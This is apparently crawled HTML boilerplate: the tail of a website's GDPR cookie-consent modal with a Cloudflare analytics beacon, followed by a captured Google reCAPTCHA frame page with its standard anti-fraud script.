<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cv5TYPGMaZpgO25h03kulw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769288179626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>